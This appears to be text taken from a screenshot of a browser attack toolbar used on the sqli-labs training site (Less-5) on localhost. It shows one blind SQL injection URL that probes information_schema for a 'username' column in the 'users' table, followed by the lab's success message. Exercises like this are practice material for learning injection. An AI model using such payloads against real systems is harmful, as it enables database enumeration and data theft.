 http://127.0.0.1/sqli-labs-master/Less-5/?id=1' and 1=(select 1 from information_schema.columns where table_name='users' and column_name regexp '^username' limit
0,1)--+
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
You are in...........